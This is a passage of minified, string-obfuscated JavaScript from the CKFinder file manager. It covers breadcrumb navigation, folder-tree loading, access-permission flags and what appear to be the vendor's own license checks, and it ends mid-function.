t.extend({name:S("\x16Cwvvy}oXpLEGQ"),tagName:S("/\\X"),template:n,ui:{btn:S("\x1f\x0eTK\x0eFQH"),label:S("\x187or1\x7fjq")},events:{click:function(e){this.trigger(S("(JFBOF"),{evt:e,view:this,model:this.model})},dragenter:function(e){this.model.get(S("2PAGDRVM"))||"/"===this.model.get(S("\x19jzhu"))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("B6-h$3&d+(8$8*")))},dragover:function(e){this.model.get(S(">\\530&*1"))||"/"===this.model.get(S("\x0f`pf{"))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("3A\\\x1bULW\x17Z_IWI%")))},dragleave:function(e){this.model.get(S("\x1d}jRSGMP"))||"/"===this.model.get(S("'XH^C"))||(e.stopPropagation(),this.ui.btn.removeClass(S("\x12f}8tcv4{xhthz")))},
ckfdrop:function(e){if(!this.model.get(S("\x1e|USPFJQ"))&&"/"!==this.model.get(S("+\\LZG"))){e.stopPropagation(),this.ui.btn.removeClass(S("C1,k%<'g*/9'95"));var t=this.model.get(S("6QWU^^N"));this.finder.fire(S("D#)+,,8q(?!?"),{evt:e,folder:t,view:this},this.finder)}},keydown:function(e){this.trigger(S("\ffkvt~e}"),{evt:e,view:this,model:this.model})}},focus:function(){this.ui.btn.focus()},getLabel:function(){return this.ui.label}})}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2XpLEGQW\npNM^Y\x04n_KNTR@FYWEaQ\\M"),[S("']GNN^^M@BT"),S("0[CFQGO"),S("'kblBBIK]\x1f|]WAYSD\x17\x7fUWXXLLo\x17+&36i\x05:,+//?;\"2\x07;6#"),S("\x12P_S\x7fy||h4Jt{hS\x0e`BW@\tdGDZD_DZJfXWD"),S("$fmaAGNN^\x02{[Y]\x1dxQLuX\\\\")],function(e,t,n,i,r){"use strict";return i.extend({name:S("E\x12('%(*>\v!#44  "),className:S("\x0el{w?u{yrrjj7ynx\x7f{CSWNFV\x06RA\x04HDHT\x03F^YWA]A"),template:S(" \x1dWO\x04QGEAGNNT\x10\f\x1d\0\x13\f\x0f\x1b@Z\t"),childViewContainer:S("B6("),attributes:{role:S('C*$0./(>"##')},childView:n,ui:{container:S("3AY\fQQKIO")},events:{touchstart:function(e){e.stopPropagation()},keydown:function(t){if(t.keyCode===r.tab&&(this.finder.util.isShortcut(t,"")||this.finder.util.isShortcut(t,S("\x1bouwyT"))))return void this.finder.request(S(this.finder.util.isShortcut(t,"")?"B%+&34r'/38":"E (+<9q<?+9"),{node:this.ui.container,event:t});var n;if(e.contains([r.left,r.end,r.right,r.home],t.keyCode))return t.stopPropagation(),t.preventDefault(),n=t.keyCode===r.left||t.keyCode===r.end?this.children.last():this.children.first(),void n.focus();t.keyCode!==r.up&&t.keyCode!==r.down||t.preventDefault()},"focus @ui.container":function(e){e.target===this.ui.container.get(0)&&(e.stopPropagation(),this.children.first().focus())}},initialize:function(){function e(e,t,n,i){e.preventDefault(),e.stopPropagation(),i.collection.last().cid!==n.cid&&t.request(S("=XP,%'1~*6\"&\x19+?$"),{path:n.get(S("\x10asg|"))})}this.listenTo(this.collection,S("'ZLYNX"),function(){this.$el[S(this.collection.length?"\x1ahtri":"\x1bttzz")]()}),this.on(S("#GMOKL_CN[\x17EJIU]DZ"),function(t,n){var i=n.evt;if(i.keyCode===r.left||i.keyCode===r.right){i.stopPropagation(),i.preventDefault();var o=this.collection.indexOf(n.model);o=i.keyCode===(this.finder.lang.dir===S("+@Y\\")?r.left:r.right)?o<=0?0:o-1:o>=this.collection.length-1?o:o+1,this.children.findByModel(this.collection.at(o)).focus()}i.keyCode!==r.space&&i.keyCode!==r.enter||e(i,this.finder,n.model,this)},this),this.on(S('3W]_[\\OS^K\x07]S)")'),function(t,n){e(n.evt,this.finder,n.model,this)},this)},onRenderCollection:function(){this.$childViewContainer.attr(S("7[U[HO"),S("C'. j.&&/)?=b2#7206$\"5;)v;/7;@\x02\t\x05I\x03\t\v\f\f\x18\x18A\x0f\x1c\n\x11\x15\x11\x01\x01\x18\x14\x04U\x1e\b\x12\x18P")+this.collection.length);var e=this.$childViewContainer.prop(S("3GVDXTUmRXIV"))-this.$childViewContainer.width();e&&this.$childViewContainer.scrollLeft(e)},focus:function(){this.ui.container.focus(),setTimeout(function(){window.scrollTo(0,0)},0)}})}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\b <57!'z\x14%=8>8.(3=\x13"),[S("6]IL_IE"),S("&EIJAICCK"),S("4v}qQW^^N\x12sP$4.&7j\0($-/9?b\x18&5&!|\x16'36<:(.1?-\t\t\x04\x15")],function(e,t,n){"use strict";function i(e,t){var i=new n({finder:e,collection:t});return e.on(S("\f}ohu+a{{b,Zypt"),function(){e.request(S("\x18i{|y'\x7f{DsGDMJH"),{page:S("0|SZZ"),name:S("\x10s`vuquemtxh"),id:e._.uniqueId(S("\x12p\x7fs;")),priority:30}),e.request(S("5FV_\\\0HTRIv.\x13'$-*("),{view:i,page:S("\f@of~"),region:S("1PAQTRTJLWYO")})}),i}function r(e,t){e.on(S(",KACTT@\tGPZR[M__"),function(e){var n=[],i=e.data.folder;for(n.unshift({name:i.get(S(":U]P[")),path:i.getPath({full:!0}),label:i.get(S("%JFJLF")),folder:i,current:!0});i.has(S("\x13dtdrvm"));)i=i.get(S(" QCQAKR")),n.unshift({folder:i,name:i.get(S('C*$+"')),path:i.getPath({full:!0}),label:i.get(S("\faomu}"))});n.unshift({name:"/",path:"/"}),t.reset(n)}),e.on(S("9H^ORKM#$1y7-)0"),function(){t.reset([])})}return{start:function(e){this.breadcrumbs=new t.Collection,this.breadcrumbsView=i(e,this.breadcrumbs),r(e,this.breadcrumbs)},focus:function(){this.breadcrumbsView&&this.breadcrumbsView.focus()}}}),CKFinder.define(S("\x1fcjdJJACU\x07|^B@\x02^NBBWrWY"),[],function(){"use strict";function e(e){return{folderView:(e&t)===t,folderCreate:(e&n)===n,folderRename:(e&i)===i,folderDelete:(e&r)===r,fileView:(e&o)===o,fileUpload:(e&s)===s,fileRename:(e&a)===a,fileDelete:(e&l)===l,imageResize:(e&u)===u,imageResizeCustom:(e&c)===c}}var t=1,n=2,i=4,r=8,o=16,s=32,a=64,l=128,u=256,c=512;return e}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11y/-&&66i\x01'%..>>"),[S("3A[RRJJYTNX"),S("6]IL_IE"),S("C\x07\x0e\0.&-/9c\0!+5=!|\x12::3=+"),S(':xw{WQ$$0l\t*""$:e\x19)>!:"27\x07-%3'),S('@\x02\t\x05-+"":f\x07$(("<\x7f\x17=?00$$\x1b6679>*6\x0f\x0f'),S("4v}qQW^^N\x12sP$4.&7j\0($-/9?b\x18&5&!|\x12::3=+)\x0f.8;\t\t\x04\x15"),S("(jamECJJB\x1e\x7f\\P@ZRK\x16|TPY[M3n\x001!$\"$:<')?"),S("\x14V]Qqw~~n2KkIM\rSEWUBiJF"),S("\x1fcjdJJACU\x07|^B@\x02eJIr]WQ")],function(e,t,n,i,r,o,s,a,l){"use strict";function u(e){var t=new r;return e.each(function(e){var n=e.clone();n.set(S("'^@O\\"),null),n.set(S("8PI~DM_Q$$&"),!1),t.add(n),e.has(S("$FNNDMXNB"))&&n.set(S(":XTTR[2$,"),u(e.get(S("\fnff|u`vz"))))}),t}function c(e){var t=this;t.finder=e,t.resources=new r,e.config.displayFoldersPanel?(d(t),e.on(S('\x10e}|xwwe"k\x7fhyi$RAHL'),b),e.on(S("\v\x7fea}drggg/z~km }sqzzRR"),function(t){t.data.shortcuts.add({label:t.finder.lang.shortcuts.folders.expandOrSubfolder,shortcuts:S(e.lang.dir===S(" MVQ")?'"XVLAO\\hXYCZS':"\x14nzr~m[inrib")}),t.data.shortcuts.add({label:t.finder.lang.shortcuts.folders.collapseOrParent,shortcuts:S(e.lang.dir===S("3XAD")?"B8(  3\t;8$;0":"\x1edRHEKPdTUG^W")})},null,null,40)):s.start(e),e.setHandlers({"folder:openPath":{callback:g,context:t},"folder:select":{callback:p,context:t},"folder:getActive":function(){return t.currentFolder},"resources:get":function(){return t.resources.clone()},"resources:get:cloned":function(){return u(t.resources)}}),e.on(S("\x1c~qrM@LG\x1e@TUG[\x10lIYh@\\UWAG"),function(e){116!==e.data.response.error.number||e.data.context.silentConnectorErrors||(e.cancel(),e.finder.request(S("\x1e{I@NLC\x1fOINF"),{msg:e.finder.lang.errors.missingFolder}),e.finder.request(S("\x14sy{||h!sm{qp@VK"),{path:e.data.context.parent.get(S("8I[IYSJ")).getPath({full:!0}),expand:!0}))},null,null,5),e.on(S("\x1axsps~NE\x18FVWIU\x12{OEM@Ki_]VVF"),_,null,null,5),e.on(S("8ZUVQ\\P[z$01+7|\x03-%/?)\v!#44 "),_,null,null,5),e.on(S("#GJKJIGN\x11I_\\@B\vqAQTBR~VV_YO"),_,null,null,5),e.on(S(".L_\\_RZQ\fRJKUI\x06z[K\x06(.&7"),function(e){116===e.data.response.error.number&&e.cancel()},null,null,5),e.on(S("\x1d}pMLCM@\x1fIL\x12`DBX"),v,t),e.on(S("1T\\XQSE\x02R_BXRIQ"),x,t),e.on(S("6QWU^^N\x07[G0 ,'"),w,t),e.on(S("\x0fqab)gawel"),y,t),e.on(S("5UXUT[UX\x07_Y4$0y\x03 2\x01'%..>>"),C,t),e.on(S("$WCTG\\XHI^\x14\\X^E\tVPPXJ\\"),function(){t.currentFolder=null}),e.on(S(";ZRR[%3x0!)#$<,."),function(t){e.request(S("2G[ZZUYK\0IYN[K"),{name:S("\x1cP\x7fvN"),event:S("!DLHACU"),context:{folder:t.data.folder}})});var n=S(e.lang.dir===S("\x0f|e`")?"\x17mp hktnzRHEKP":"+YD\x14\\GXBVXPPC");e.on(n,function(){e.request(S("\x1fP@EF\x1eFSUZLD_"))===S("\x17Uxsu")&&e.request(S("/EX\bTQA{X\\\\"))!==S("-JJCZF\\D")&&e.request(S("\x11brzpz-wi\x7fu"),{name:S("\x0ei\x7f}vvff")})},null,null,20),e.request(S("\x12xql,{qjn~r"),{key:l.f8}),e.on(S("\x14~sn|vmu&")+l.f8,function(n){e.util.isShortcut(n.data.evt,S("/Q]F"))&&(e.config.displayFoldersPanel?(n.finder.request(S("0AS]QY\fXH\\T"),{name:S("\x19|tpy{mS")}),n.data.evt.preventDefault(),n.data.evt.stopPropagation(),t.view.$el.focus()):s.focus())}),e.on(S("\x1ahtrlkCTVP\x1eIOT\\\x13MNBH\\N\\"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFoldersPane,shortcuts:S("@:#/08m<.q7")})},null,null,30),e.on(S("B0,*43+<>8v!'<$"),function(e){e.data.groups.add({name:S("+JBBKUCA"),priority:30,label:e.finder.lang.shortcuts.folders.title})})}function d(e){var n=e.finder,i=new o({finder:n,collection:e.resources});e.view=i,i.on(S("3W]_[\\OS^K\x07XP,%'1~ >7)'."),function(e,t){n.fire(S('\x11t|xqse"|bk}sz'),{view:t.view,folder:t.view.model},n)}),i.on(S("\x1axttr{VHGT\x1eCIKLLX\x11OAGL["),function(e,t){n.request(S('D#)+,,8q?("*3%'),{folder:t.view.model})}),i.on(S("&D@@FOZDKX\nW]_PPD\r[VTOYEJR%/7"),function(t,n){n.evt.preventDefault(),e.finder.request(S("\x17{vtoyejREOW"),{name:S("\x1dxpLEGQ"),evt:n.evt,positionToEl:n.view.getLabel(),context:{folder:n.view.model}})}),i.on(S("\x16tppv\x7fjt{h\x1aGMO@@T\x1dCLSOCZ@"),function(e,t){if(t.evt.keyCode===l.enter||t.evt.keyCode===l.space)return n.request(S(":]SQZZ2{1&( %3"),{folder:t.view.model}),t.evt.preventDefault(),void t.evt.stopPropagation();n.fire(S("\x1c{qsDDP\x19O@_CG^D"),{evt:t.evt,view:t.view,folder:t.model,source:S(">Y/-&&6625-,")},n)}),i.on(S("\x10rzzxq`~}n }sqzzR\x1bFQKU"),function(e,t){n.fire(S('"EKIBBZ\x13NYC]'),{evt:t.evt,folder:t.model,view:t.view},n)}),i.on(S("\x17s|c\x7fsjp%T@@"),function(e){this.finder.request(S(this.finder.util.isShortcut(e,"")?"5PX[LI\x01RXFK":'>Y/"70~54">'),{node:this.$el,event:e})}),n.on(S("=]P.5';0\b#)=s,$ )+="),function(e){e.data.groups.add({name:S("6R\\PN")})},null,null,10),n.on(S("\x12rde,{wx~~x"),function(){function i(){t(S("'sMK_M\0MDV\x1cBRSP\v\x15uXSU\x1e`\x1e\x115(o3%+#+e>8*<=+=")).css(n.lang.dir===S("\x10}fa")?{"margin-right":"",left:""}:{"margin-left":"",right:""})}function r(){t(S('1iWUAW\x1a[R\\\x16L\\YZ}c\x0f"-+d\x1ahg?"a=/!5=\x7f$&4&\'=+')).css(n.lang.dir===S("\x0f|e`")?{"margin-right":n.config.primaryPanelWidth,left:n.config.primaryPanelWidth}:{"margin-left":n.config.primaryPanelWidth,right:n.config.primaryPanelWidth})}function o(){a.isOpen()?a.$el.removeAttr(S("7YKSZ\x11UW[$$,")):a.$el.attr(S("&FZ@K\x06DDJKU_"),S("\x17lko~"))}var s=!1,a=n.request(S("\x0e\x7fq\x7fw\x7f.vdrym\x7f"),{name:S("3RZZS]KI"),view:e.view,position:S("C47/*);3"),scrollContent:!0,panelOptions:{animate:!1,positionFixed:!0,dismissible:!1,swipeClose:!1,display:S(";LHMW"),beforeopen:function(){r(),s=!0},beforeclose:function(){i(),s=!1}}});n.on(S(" QCDA\x1fUOG^\x10fMD@"),function(){a.$el.addClass(S(",NEI\x1dW]_PPDD\x15I[UYQ")),n.config.primaryPanelWidth||a.$el.addClass(S("9YPZ\x10XP,%'17h6&&,&f(((.%=&")),n.request(S("&RA\x13MNX`AKU"))===S("-JJCZF\\D")?a.$el.removeAttr(S("\x1e~RHC\x0eLLBCMG")):o(),n.on(S('D0/}:,9"6('),function(e){e.data.modeChanged&&o()})}),n.config.primaryPanelWidth&&(n.on(S("\n{mjk5cy}d.Xw~v"),function(){n.request(S("\x0ezy+uv`Xys}"))===S("5RRKRNTL")&&r()}),n.on(S("&RA\x13XN_DTJ"),function(e){if(e.data.modeChanged){var t=n.request(S(" TK\x19C@RjGMO"));t===S("'LLY@XB^")&&r(),t===S("\x1erOCKOA")&&(s?r():i())}})),n.on(S("\v|lij*y{wq/[vqw"),function(){a.$el.removeClass(S("D&-!e/%'((<<}!3=19"))})})}function f(t,i,o,s){function l(){p=!1}function u(e){if(e.error){var n=t.resources.findWhere({name:g.get(S("C6 5(=;).\x184>*"))});return n.get(S("\x1b\x7fuwsDSGM")).reset(),void c.request(S(" GMO@@T\x1d[LFNOY"),{folder:n})}g.set(S("-OL\\"),a(e.currentFolder.acl)),g===c.request(S("\x1bzrr{ES\x18DAQgD\\@\\N"))&&p&&c.request(S("'\\FEGNL\\\x15BTAV@"),{name:S("\nFmd`"),event:S("3RZZS]K"),context:{folder:g}})}var c=t.finder,d=o.replace(/^\//,"").split("/").filter(function(e){return!!e.length}),f=i,h=f;d.length&&(f.set(S("!KPt@HCAGM"),!0),f.set(S("\rg|Uibrzqss"),!0),d.forEach(function(e){var t=new n({name:e,resourceType:f.get(S("8K_HSHL\\%\x15;3!")),hasChildren:!0,acl:a(0),isPending:!0,isExpanded:!0,children:new r,parent:h});h.get(S("\x1fCIKO@WCI")).add(t),h=t}));var g=h;e.defer(function(){g.trigger(S('C7 *"+=//'))}),t.currentFolder&&t.currentFolder.cid!==g.cid&&t.currentFolder.trigger(S(".KUBW_QVBR\\"),t.currentFolder),t.currentFolder=g,c.once(S("\x1bhrqsB@P\x19V@UB\\\x13gJEC\x14IY]W@"),l),c.once(S("B7+**%);p9)>+;j\x1c3::o0>4<"),l),c.request(S(";_RSR!/&y7 (#"),{name:S("&`M]lD@IK]C"),folder:g,context:{silentConnectorErrors:!0,parent:g}}).done(u),g.trigger(S("6D]U_XHXZ"),g),c.fire(S('"EKIBBZ\x13YN@HM[UU'),{folder:g},c),s&&g.trigger(S('D0/}-1:*")'));var p=!0}function h(e,t,n,i,r){function o(){var o=n.replace(/^\//,"").split("/");if(o.length){var s=t.get(S("\x14v~~t}h~r")).findWhere({name:o[0].toString()});s?h(e,s,o.slice(1).join("/"),i,r):r||(l.request(S("8_UWXXL\x053$.&'1"),{folder:t}),i&&t.trigger(S("+YD\x14JHAS]P")))}}var s=n.length,l=e.finder,u=t.get(S("\x18zrrpylzN")).size()>0;t.get(S("\x15\x7fdH|t\x7fusy"))||t.get(S("+DL]lXX^WFPX"))&&s&&!u?l.request(S("$FIJEHDO\x16^KAT"),{name:S("\x19]~h[qsDDPP"),folder:t,context:{parent:t}},null,null,30).done(function(e){e.error||(t.set(S("2RWY"),a(e.currentFolder.acl)),o())}):o()}function g(e){var t=e.expand,n=e.expandStubs,i=(e.path||"").split(":");if("/"===e.path)return void this.finder.request(S("\x13fpexmky~o'mwOV"));var r;i[1]&&(r=i[1]);var o=this.resources.findWhere({name:i[0]});o||(o=this.resources.first()),n&&f(this,o,r,t),h(this,o,r.replace(/\/$/,""),t,n)}function p(e){var t=this,n=t.finder,i=e.folder,r=t.currentFolder;!(r&&r.cid===i.cid)&&r&&r.trigger(S("\fik|u}wp`pr"),r),t.currentFolder=i,n.request(S("\x15uxut{ux'mzNE"),{name:S("\x10VwgRzzs}ki"),folder:i,context:{parent:i}}),i.trigger(S('E5"$,)?))'),i),n.fire(S("\x12u{yrrj#i~px}kEE"),{folder:i,previousFolder:r},n)}function v(t){function r(t){return e.extend(t,{path:"/",isRoot:!0,resourceType:t.name,acl:a(t.acl)}),new i(t)}var o=this,s=t.data.response;if(s&&!s.error){var l=s.resourceTypes,u=[];e.isArray(l)&&e.forOwn(l,function(e,t){u.push(r(l[t]))}),o.finder.fire(S("\vo\x7fkndt@vgzce{|i!~xxpRD"),{resources:u},o.finder),e.forEach(u,function(e){e instanceof n||(e=new n(e)),o.resources.add(e)}),o.finder.fire(S('9YIY\\JZ\x12$1,17%";s+-8(<'),{resources:o.resources},o.finder)}}function m(t,i,o){var s,l,u,c=t.name.toString(),d=i.where({name:c}),f={name:c,resourceType:o.get(S("@3'0+04$-\x1d3;)")),hasChildren:t.hasChildren,acl:a(t.acl)};d.length?(s=d[0],l={},u=!1,e.forEach(f,function(e,t){s.get(t)!==e&&(l[t]=e,u=!0)}),u&&s.set(l)):(s=new n(f),s.set({children:new r,parent:o}),i.add(s,{sort:!1}))}function w(e){e.data.folder.get(S('"KEVeOAENYIC'))&&e.data.folder.get(S("\x13w}\x7f{|k\x7fu")).size()<=0&&e.finder.request(S("<^QR- ,'~6#),"),{name:S("\fJk{V~~wqge"),folder:e.data.folder,context:{parent:e.data.folder}})}function y(){function e(e,n){t.request(S("4SY[\\\\H\x01SM[Q\x10 6+"),{path:e,expand:n,expandStubs:!0})}var t,n,i,r,o;if(t=this.finder,O=O||function(e){return function(t){return e.charCodeAt(t)}}(F(t.config.initConfigInfo.c)),r=t.config.rememberLastFolder,r&&(t.request(S(",^K[DX\\TG\x0fRR^PT^"),{group:S("?&..'!75"),label:S(".i_]VVFF"),settings:[{name:S("\x1dr~SUdLHACU"),type:S("5^^\\]_U")}]}),t.on(S(",KACTT@\tGPZR[M__"),function(e){t.request(S("D6#3< $,?w=*$\x073?!0"),{group:S("D#)+,,88"),name:S("6[YJN}SQZZ2"),value:e.data.folder.get(S(")XN_B[]STfJDP"))+":"+e.data.folder.getPath()}),o=t.request(S("\x1dmzTUKMCV\x1c@M]|J@XK"),{group:S("+JBBKUCA"),name:S("%JF[]lD@IK]")})})),function(){var e=O(4)-O(0);O(4),O(0),0>e&&(e=O(4)-O(0)+33),E=e<4}(),r){var s=t.request(S("\nxiyzf~va)spbAyuo~"),{group:S("1T\\XQSEK"),name:S(")FJ_Yh@\\UWA")});t.config.displayFoldersPanel&&"/"===s||(o=s)}n=t.config.resourceType,function(){var e={s:function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},m:92533269};T=!function(t,n,i,r,o,s){for(var a=window[e.s(S("\x1e[@WD"))],l=i,u=r,c=o,d=s,u=33+(l*d-u*c)%33,c=l=0;c<33;c++)1==u*c%33&&(l=c);return u=t,c=n,d=new a(1e4*(212970693^e.m)),(l*s%33*u+l*(33+-1*r)%33*c)%33*12+((l*(33+-1*o)-33*(""+l*(33+-1*o)/33>>>0))*u+l*i%33*c)%33-1>=d[e.s(S("#CAPbY@@uAEV"))]()%2e3*12+d[e.s(S("&@L_d@G_A"))]()}(O(8),O(9),O(0),O(1),O(2),O(3))}(),i=t.config.startupPath;var a=n;!a&&this.resources.length&&(a=this.resources.at(0).get(S("0_S^Q")));var l=r&&o?o.split(":")[0]:a,u=this.resources.where({lazyLoad:!0});u.length&&u.forEach(function(e){var n=e.get(S("2]UXS"));e.set(S("\x1fH@Q`LLJCZLD"),!0),e.set(S("=WL\x10$,'-+!"),!0),n!==l&&t.request(S("4VYZUXT_\x06N[Q$"),{name:S("\x19]~h[qsDDPP"),folder:e,context:{parent:e}})}),function(){var e=O(5)-O(1);0>e&&(e=O(5)-O(1)+33),M=e-1<=0}(),r&&o?e(o):!n&&i||0===i.search(n+":")?e(i,t.config.startupFolderExpanded):(!n&&this.resources.length&&(n=this.resources.at(0).get(S("\x0eaq|w"))),e(n+S("\f7!"))),function(){R=function(e,t,n){var i=window.opener?window.opener:window.top,r=0,o=i[S("B/+&'3!&$")][S("\fea|d\x7fs~q")].toLocaleLowerCase();if(0===t){var s=S("\x0eQgfeO:");o=o.replace(new RegExp(s),"")}if(1===t&&(o=("."+o.replace(new RegExp(S("-pXGFn\x1d")),"")).search(new RegExp(S(" }\f")+n+"$"))>=0&&n),2===t)return!0;for(var a=0;a<o.length;a++)r+=o.charCodeAt(a);return o===n&&e===r+-33*parseInt(r%100/33,10)-100*(""+r/100>>>0)}(O(7),function(e,t){var n=e-t;return 0>n&&(n=e-t+33),n}(O(4),O(0)),t.config.initConfigInfo.s)}()}function C(t){var n=t.finder;!function(){I=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;n>33;){var r=n.toString().split("");n=0;for(var o=0;o<r.length;o++)n+=parseInt(r[o])}return n===t}(n.config.initConfigInfo.c,O(10))}();var i=t.data.context.parent,r=t.data.response.folders;i.set(S("'AZzNBIGAW"),!1),function(e){function t(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n-1&255);return t}if(!(E&&I&&R&&M)||T){if(D)return;setTimeout(function(){e.setHandler(S('?&(.&7\x7f""$,>.'),function(){var n={};n[S("#IVA")]=[S("6\x91WM"),S("\v\x90lac|a"),S("\x1f\xbbDODSD"),S("\x16\x8eqt}k"),S("\v\x9ac"),S("/\x8bt~~"),S("\x11\x80|qr;")][S("C)$6")](t)[S("-D@Y_")](" "),e.request(S("\x17|p{wsz$vNGM"),n)})},100),D=!0}}(n);var o=i.get(S("\x17{qswxo{q"));if(e.isEmpty(r))return i.set(S("C,$5\x04  &/>( "),!1),void(o&&o.reset());var s=[];o.forEach(function(t){e.findWhere(r,{name:t.get(S("1\\RYP"))})||s.push(t)}),s.length&&o.remove(s),e.forEach(r,function(e){m(e,o,i)}),o.sort()}function b(e){function t(){return e.finder.request(S("7MP\0\\YIsP$$"))===S("<Y[L+5-3")}e.data.toolbar.push({name:S("-}G_Ft\\XQSEK"),type:S('"AQQRHF'),priority:200,icon:S('A!("h+"&<'),label:"",className:S('?#*$n"**#-;9f8")(<4'),hidden:t(),onRedraw:function(){this.set(S("E..,-/%"),t())},action:function(){e.finder.request(S(":K]S[Sz5-$#)#"),{name:S("\x1c{qsDDPP")})}})}function x(e){var t=e.data.folder;e.data.evt.keyCode!==l.space&&e.data.evt.keyCode!==l.enter||(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),this.finder.request(S('B%+)"":s%;)#\x1e.$9'),{path:t.getPath({full:!0})}))}function _(e){if(116===e.data.response.error.number){e.cancel(),e.finder.request(S(";XT_S/&x**#)"),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.folder,n=t.get(S("=N^2$,7"));n.get(S("C'-/+,;/%")).remove(t);e.finder.request(S("(OEGHH\\\x15WTFrWA_A]"))===t&&e.finder.request(S("\x0fv~~wqg,xh|tK}iv"),{path:n.getPath({full:!0}),expand:!0})}}function F(e){var t,n,i;for(i="",t=S("'\x19\x1b\x19\x1f\x19\x1b\x19\x17\tppppppppsqwqsnn\x12\x12\x16\x16\x12\x12\x1e\x1e\x12"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return F=void 0,i}var E,M,I,T,R,O,D=!1;return c}),CKFinder.define(S("\n\x7fiuz.SZTzzqse7M\x7fvlq\x7fkER\rvTIIFLoCGIkA]]\x1egCXZWS~PV^zRLRn%-7"),[],function(){return S("B\x7f ,0g+%+8?pl:9|1<:!39,{dQUa80\x12\fB\x06\n\x06\x12\x1e\x18\fWI\x01\x18\x02\x1b\x19\x01\x13\x01\0Z\x10\x18\n\x14W\x1f\x1d\t\x1f] lgwljb:*yexx/.{qcuv`(4lc$:rh3w{S\x0fKEVDKB\bTW\t\fLM[Y^\\\x0e\x16NM\n\x18PN\x15IOR\x1f=<`}NLO{$((. m( \"lp(/hv>,w3?/s71\x10\x14\x16C\x19\x18DY\x13\x12WK\x05\x19@\x03\x11\x1f\x15]\x01\x05\x1a\x18\x19\x1dT\b\x19\x11\x1b\x1ctGkoaIgeme*vq1!cqsw\x7f*\x1f\x1f\x1e\x11%~rj=}sARQ\x1e\x06PO\nZLY[CC]FFT\x10\r><?>1\x05^RJ\x1d]S!21~f&-!e<:'#,*b6> >y%7%,{dQUTWVi]\v\r\x14\x10\x12G\x01\rWI\x17\x16SO\x19\x05\\\x1a\x10\x06X\x1e\x16\t\x0f\x0f\\\0\x03] u{sa8$aaeo),cobu,0fdyyv|;$\x11\x15\x14\x17\x16\x1c\x0eFJR\x1b,.! #\x17HDX\x0fS]S@G\b\x14TS_\x17NLQQ^$l$,6(k7);>irGGFYX[o6 \"#77z/%-;bB\x03\x17\x17\x10\n\bEH\r\v\x1f\r@\x07\x01\x1c\x18\x1c\x16IW\x02\x05\r\x1cX[\x18\x1c\n\x1e-lkmm8$sz|o),io{q<{p{{+5{r|6~|}t\x02\x1fYX\x19\x05OS\x06EKEK\x03M@]\\]]\x1aVWY[\\V\x1bA@\x02\x10\"467++xMA@CBEq,:$%==t!/'=dx()?36\x14CB\x07\x05\x11\x07J\x01\x07\x06\x02\x02\bSM\x04\x03\x07\x16VU\x12\x16\f\x18W\x16\x15\x13\x17B\"upva'&ci}k&enaa-3qxr8cgtv{\x7f>#ed\x1d\x01KW\nIGIO\x07IDA@AA\x1eDB_[TR\x17ED\x06\x14^HJK//|IMLONtf.\":sDFYXn|0< iRPSR`40/\x15\x15B\x17\x1d\x15\x03ZJ\x01\x03\x0f\b\b\0MP\x1f\x13\x1e\x11HT\x14\x13:\t\t\x1a)\x11\x14eo #rdjrm4(pw0.fd?qxWfdqLvq~r=cb\x02\x01\r\x1d.,\x1a\bNFXF\x12''\x13YW@RYP\x16^\\\x04\x18@G\0\x1eV4o+'7k/!:('.l03mp?3>1ht,#dz2(s7;\x13O\v\x05\x16\x04\v\x02H\x14\x17IL\x1e\x1a\x16\x1c\x14OQ\x10\x1c\x05\x07\x14\x18\x03A\x12\x12\x10\x1a\"!vbfLhcmq7)!<,/q}~|cAdvvjjznxp|Y\x1c\0WVPC\x05\bRQ\x14\fDZ\x01YBqFGAYZ|VWZUS\x1eB=a11'xd-)?+8/?'?$k$<=1~\x7f>,48(411HH\x19\x07\v\x06\x13\n\r\x07\x1eE\x03\x1d\v\x01XXI\x17\x1b\x16\x03\x1a\x1d\x17\x0eU\x18\x12\x13\x1eio?$\x7f~;'a}$oc`of~1on3.rx{lw~ri0{ERVQK\\\x0e\x0e\x13T\x03\x03\x05\x04\f\x0fKJ\rNI\v\n\x18Q_HZQX\x005|n&*2{L")}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x03)5%\x1c:'#,*`\x0687$'z\x03'46;?\x1a42:&\x0e\x10\x0e2\f\x03\x10"),[S("B6*!#5;*%9)"),S(",neiY_VVF\x1acCQU\x15pYD}P$$"),S("6ts\x7fSUXXL\x10\x16('47j\x04&;,e\x028(#\x1994%"),S('7L\\BO\x1d~uy)/&&6j\x12"%9&*8(=`\x05!><51\x10>4<\x1c4.0q\n\x10\r\r\x02\0#\x0f\v\r/\x05\x19\x01C\n\0\x04')],function(e,t,n,i){"use strict";return n.extend({name:S("\x19Okpr\x7f{fHNFbJTJ"),template:i,className:S('"@OC\vRXEEJH\0H@B\\'),attributes:{tabindex:20},ui:{cancel:S("\x1e}UUVLJ~R^XL\x17\tNXZ[__\x10n"),input:S("\x12zzeccCmcky <yIMG\x01y"),submit:S("\x10sgg`zxLl`j~!?mjBLKW\x06x"),form:S("-H@B\\")},events:{"click @ui.cancel":function(){this.destroy()},submit:function(){this.trigger(S("\x0fcdp~}a"))},click:function(e){e.stopPropagation()},"keydown @ui.input":function(e){e.keyCode===t.left&&(this.ui.submit.focus(),e.stopPropagation()),e.keyCode===t.right&&(e.stopPropagation(),this.ui.cancel.focus())},"keydown @ui.cancel":function(e){e.keyCode===t.left&&(e.stopPropagation(),this.ui.input.focus()),e.keyCode===t.right&&(e.stopPropagation(),this.ui.submit.focus())},"keydown @ui.submit":function(e){e.keyCode===t.left&&(e.stopPropagation(),this.ui.cancel.focus()),e.keyCode===t.right&&(e.stopPropagation(),this.ui.input.focus())},keydown:function(e){if(e.keyCode===t.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("\x0fcy{u`"))))return void 